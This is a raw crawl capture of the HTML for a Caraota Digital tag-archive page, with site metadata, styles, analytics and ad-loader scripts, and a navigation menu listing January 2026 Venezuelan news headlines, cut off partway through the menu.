

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/premio-emperador/
body_size: 12573
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Premio Emperador archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Premio Emperador archivos" /><meta property="og:url" content="https://tucaraotica.com/tag/premio-emperador/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tucaraotica.com/tag/premio-emperador/","url":"https://tucaraotica.com/tag/premio-emperador/","name":"Premio Emperador archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/tag/premio-emperador/#primaryimage"},"image":{"@id":"https://tucaraotica.com/tag/premio-emperador/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/PARA-LA-PRENSA.jpeg","breadcrumb":{"@id":"https://tucaraotica.com/tag/premio-emperador/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/tag/premio-emperador/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/03/PARA-LA-PRENSA.jpeg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/03/PARA-LA-PRENSA.jpeg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/tag/premio-emperador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Premio Emperador"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="6a6bdee8c5d54229e104bc84-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Premio Emperador del feed" href="https://caraotadigital.net/tag/premio-emperador/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="6a6bdee8c5d54229e104bc84-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/16535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/premio-emperador/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/premio-emperador/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="6a6bdee8c5d54229e104bc84-text/javascript"></script> <script type="6a6bdee8c5d54229e104bc84-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="6a6bdee8c5d54229e104bc84-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="6a6bdee8c5d54229e104bc84-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-premio-emperador tag-16535 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fpremio-emperador%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="266729"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/en-video-preso-politico-excarcelado-sorprendio-a-sus-pequenas-hijas-de-esta-ingeniosa-manera-tras-mas-de-un-ano-sin-verlas/" title="EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/borjas.jpg" class="featured-img wp-post-image" alt="EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/en-video-preso-politico-excarcelado-sorprendio-a-sus-pequenas-hijas-de-esta-ingeniosa-manera-tras-mas-de-un-ano-sin-verlas/" rel="bookmark">EN VIDEO: Preso político excarcelado sorprendió a sus pequeñas hijas de esta ingeniosa manera, tras más de un año sin verlas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T20:54:08-04:00">25 de enero de 2026, 8:54 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266726"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" title="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2024/10/saime.jpg" class="featured-img wp-post-image" alt="Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/saime-extendera-jornadas-sin-cita-para-renovacion-de-cedula-hasta-esta-fecha/" rel="bookmark">Saime extenderá jornadas sin cita para renovación de cédula, hasta esta fecha</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T20:10:53-04:00">25 de enero de 2026, 8:10 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="263494"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/18ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" title="#25Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Proyecto-nuevo-1-1.jpg" class="featured-img wp-post-image" alt="La lista de presos políticos liberados que han sido verificados" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/18ene-esta-es-la-lista-de-presos-politicos-liberados-en-el-pais-que-han-sido-verificados/" rel="bookmark">#25Ene | Esta es la lista de presos políticos liberados en el país que han sido verificados</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-25T19:40:26-04:00">25 de enero de 2026, 7:40 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266717"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/superpetrolero-habria-zarpado-cargado-de-crudo-pesado-rumbo-a-los-eeuu/" title="Superpetrolero habría zarpado cargado de crudo pesado rumbo a los EEUU">
